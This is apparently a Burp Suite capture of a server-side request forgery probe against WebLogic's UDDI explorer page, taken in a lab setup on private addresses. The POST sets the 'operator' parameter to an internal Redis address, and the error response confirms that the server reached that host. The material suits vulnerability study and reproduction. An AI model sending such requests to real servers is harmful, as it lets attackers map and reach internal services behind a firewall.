 请求
美化 Raw Hex Unexpected information Chinese \n
1 POST /uddiexplorer/SearchPublicRegistries.jsp HTTP/1.1
2 Host: 192.168.204.137:7001
3 Content-Length: 131
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/115.0.0.0 Safari/537.36 Edg/115.0.1901.203
7 Origin: http://192.168.204.137:7001
8 Content-Type: application/x-www-form-urlencoded
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,applic
ation/signed-exchange;v=b3;q=0.7
10 Referer: http://192.168.204.137:7001/uddiexplorer/SearchPublicRegistries.jsp
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
13 Cookie: publicinquiryurls=
http://www-3.ibm.com/services/uddi/inquiryapi!IBM|http://www-3.ibm.com/services/uddi/v2beta/
inquiryapi!IBM
V2|http://uddi.rte.microsoft.com/inquire!Microsoft|http://services.xmethods.net/glue/inquire
/uddi!XMethods|; JSESSIONID=xjJbkjJCGlN5t3NOTJ1L2cYjC3ZMvGwqdQrYn5yjSjPt5wgV4rfX!-246127294
14 Connection: close
15
16 operator=http://172.18.0.2:6379&rdoSearch=name&txtSearchname=&txtSearchkey=&txtSearchfor=&
selfor=Business+location&btnSubmit=Search
响应
美化 Raw Hex 页面渲染 Unexpected information Chinese \n
ISO 3166 Geographic Taxonomy
</option>
379
380 </select>
</td>
381 </tr>
382
383 <tr>
<td colspan=4>
<input type=submit name=btnSubmit value="Search">
</td>
</tr>
384 </form>
385 </table>
386 <table width=100% cellpadding=5 cellspacing=5 valign=top>
387
388
389 <p>
An error has occurred<BR>
390 weblogic.uddi.client.structures.exception.XML_SoapException: Received
a response from url: http://172.18.0.2:6379 which did not have a
valid SOAP content-type: null.
391 </table>
392 </td>
393 </tr>
394 </table>
395 <script language="javascript">
396
397 function openWin(name, URL)
398 {
399 var new_window = window.open(URL,name);
400 }
401
402 </script>
403